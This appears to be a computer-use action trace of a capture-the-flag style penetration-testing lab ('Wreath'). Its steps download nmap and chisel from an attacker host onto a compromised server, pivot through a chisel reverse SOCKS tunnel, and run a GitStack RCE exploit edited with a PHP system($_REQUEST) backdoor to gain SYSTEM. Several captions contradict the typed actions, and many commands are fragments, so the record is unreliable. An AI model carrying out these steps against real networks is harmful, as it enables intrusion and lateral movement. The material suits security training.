
Highlight the notes that buffer overflows leave the exam and pivoting may be required.
{"action": "left_click", "coordinate": [466, 88]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [263, 169], "coordinate": [613, 186]}

{"action": "left_click_drag", "start_coordinate": [488, 186], "coordinate": [614, 187]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [312, 92], "coordinate": [437, 91]}

{"action": "mouse_move", "coordinate": [301, 97]}

{"action": "mouse_move", "coordinate": [291, 79]}

Run ip a and ip ro on prod-serv, picking out gateway 10.200.85.1, route 10.200.85.0/24 and address 10.200.85.200.
{"action": "double_click", "coordinate": [291, 103]}

{"action": "mouse_move", "coordinate": [440, 186]}

{"action": "mouse_move", "coordinate": [219, 118]}

{"action": "type", "text": "ip a"}

{"action": "type", "text": "ip route"}

{"action": "double_click", "coordinate": [92, 193]}

{"action": "mouse_move", "coordinate": [119, 224]}

{"action": "double_click", "coordinate": [99, 275]}

{"action": "mouse_move", "coordinate": [573, 223]}

Serve nmap from Kali 10.50.86.147 over python3 http.server 80 and curl it onto prod-serv, then search for chisel.
{"action": "type", "text": "cat i"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "url 10.50.86.147/nmap -o nma"}

{"action": "type", "text": "python3 -m http.server 80"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "chisel github"}

Copy the chisel_1.10.1_linux_amd64.gz download link from the jpillora/chisel release assets.
{"action": "left_click", "coordinate": [232, 151]}

{"action": "mouse_move", "coordinate": [199, 288]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [229, 344]}

{"action": "mouse_move", "coordinate": [254, 397]}

{"action": "right_click", "coordinate": [336, 398]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [264, 323]}

{"action": "right_click", "coordinate": [336, 281]}

{"action": "left_click", "coordinate": [269, 312]}

Gunzip the chisel archive, make it executable, test it and rename it to chisel.
{"action": "type", "text": "gunzip -kd /usr/share/wordlists/rockyou.txt.gz"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "cat ip"}

{"action": "type", "text": "chmod +x chisel_1.10.1_linux_amd64"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "mv chisel_1.10.1_linux_amd64 ch"}

{"action": "key", "text": "Return"}

Serve chisel over python3 http.server 80, curl it onto prod-serv and confirm root with id and ip route.
{"action": "type", "text": "python3 -m http.server 80"}

{"action": "type", "text": "curl 10.50.86.147/nmap -o n"}

{"action": "type", "text": "chisel"}

{"action": "type", "text": "id"}

{"action": "type", "text": "i"}

{"action": "type", "text": "ip route"}

Make nmap and chisel executable on prod-serv and type ./nmap -v -sn 10.200.85.0/24.
{"action": "type", "text": "chmod +x nmap"}

{"action": "type", "text": "ls -la"}

{"action": "type", "text": "./nmap -"}

{"action": "type", "text": "v"}

{"action": "type", "text": "-sn"}

{"action": "type", "text": "10.200.85.0/24"}

{"action": "mouse_move", "coordinate": [346, 510]}

Run the ping sweep with --open and pick out live host 10.200.85.100 from the results.
{"action": "type", "text": "--open"}

{"action": "double_click", "coordinate": [398, 475]}

{"action": "mouse_move", "coordinate": [253, 442]}

{"action": "type", "text": "nmap"}

Run ./nmap on 10.200.85.100 and 10.200.85.150 with -v -Pn -T5 logged to nmap.log.
{"action": "type", "text": "./nmap 10.200.85.100 10.200.85.150 -v -Pn"}

{"action": "type", "text": "-oN n"}

{"action": "type", "text": "map.log -T5"}

{"action": "double_click", "coordinate": [241, 494]}

Grab the 10.200.85.150 address from the scan output for the Kali curl test.
{"action": "double_click", "coordinate": [557, 386]}

{"action": "mouse_move", "coordinate": [249, 477]}

{"action": "mouse_move", "coordinate": [207, 435]}

{"action": "mouse_move", "coordinate": [223, 429]}

Start chisel server -p 8081 --reverse in the background and verify it with jobs -l.
{"action": "type", "text": "chisel server -p 8081 --reverse&"}

{"action": "type", "text": "jobs"}

{"action": "type", "text": "jobs -l"}

Type ./chisel client 10.50.86.147:8081 R:socks on prod-serv, checking the listener with ss -lntu, and open proxychains4.conf in gedit.
{"action": "type", "text": "./chisel"}

{"action": "type", "text": "client"}

{"action": "type", "text": "ss -lntu"}

{"action": "type", "text": "10.50.86.147:"}

{"action": "type", "text": "8081 R:"}

{"action": "type", "text": "socks"}

{"action": "type", "text": "gedit /etc/hosts"}

Set the last ProxyList line to socks5 127.0.0.1 1080 and close the gedit file.
{"action": "double_click", "coordinate": [137, 303]}

{"action": "left_click", "coordinate": [398, 45]}

Try curl against 10.200.85.200 and confirm the background chisel jobs with jobs -l.
{"action": "type", "text": "ls"}

{"action": "type", "text": "curl 10.200.85.200"}

{"action": "mouse_move", "coordinate": [645, 207]}

{"action": "type", "text": "jobs -l"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "jobs"}

{"action": "mouse_move", "coordinate": [617, 229]}

Run proxychains -q curl 10.200.85.150 and get Django's page-not-found HTML back.
{"action": "type", "text": "proxychains -q curl 10.200.85.150"}

{"action": "mouse_move", "coordinate": [550, 450]}

{"action": "type", "text": "proxychains -q curl 10.200.85.150"}

Load 10.200.85.150 and select the socks entry in FoxyProxy's proxies list.
{"action": "type", "text": "10.200.85.150"}

{"action": "left_click", "coordinate": [355, 80]}

{"action": "left_click", "coordinate": [323, 140]}

{"action": "mouse_move", "coordinate": [627, 104]}

Reach the gitstack sign-in page and enter admin as the username.
{"action": "left_click", "coordinate": [208, 61]}

{"action": "type", "text": "admin"}

Submit the default admin login, get rejected, and decline saving the password.
{"action": "left_click", "coordinate": [559, 218]}

{"action": "left_click", "coordinate": [300, 160]}

{"action": "mouse_move", "coordinate": [292, 148]}

{"action": "mouse_move", "coordinate": [491, 136]}

Search the web for 'gitstack xploit' with the proxy disabled.
{"action": "type", "text": "gitstack x"}

{"action": "mouse_move", "coordinate": [281, 168]}

{"action": "mouse_move", "coordinate": [868, 88]}

{"action": "type", "text": "curl google."}

{"action": "mouse_move", "coordinate": [225, 349]}

Browse the GitHub results and view the raw exploit.py from snix0/GitStack-RCE-Exploit-Shell.
{"action": "left_click", "coordinate": [227, 347]}

{"action": "mouse_move", "coordinate": [199, 255]}

{"action": "left_click", "coordinate": [199, 235]}

{"action": "left_click", "coordinate": [309, 208]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [907, 150]}

Append the target as thomaswreath.thm to /etc/hosts from the wreath folder.
{"action": "type", "text": "echo $target thomaswreath.thm >> /etc/hosts"}

{"action": "mouse_move", "coordinate": [352, 334]}

Set the exploit's command to whoami and review the target IP and script body in gedit.
{"action": "double_click", "coordinate": [119, 129]}

{"action": "type", "text": "whoami"}

{"action": "double_click", "coordinate": [108, 109]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [216, 295]}

{"action": "mouse_move", "coordinate": [305, 219]}

Change the PHP backdoor line to system($_REQUEST['a']) and save exploit.py.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "_REQUEST"}

{"action": "left_click", "coordinate": [399, 43]}

Launch proxychains -q python2 exploit.py against the target through the SOCKS proxy.
{"action": "type", "text": "echo $target"}

{"action": "mouse_move", "coordinate": [572, 375]}

{"action": "type", "text": "pytho2n"}

{"action": "type", "text": "exploit.py"}

{"action": "key", "text": "Return"}

Run id, whoami and whoami /all in the shell, returning nt authority\system.
{"action": "type", "text": "id"}

{"action": "type", "text": "whoami"}

{"action": "type", "text": "whoami /all"}

Browse the Master Ethical Hacking and OSCP Made Easy lesson lists toward the Join checkout.
{"action": "left_click", "coordinate": [637, 488]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [174, 254]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
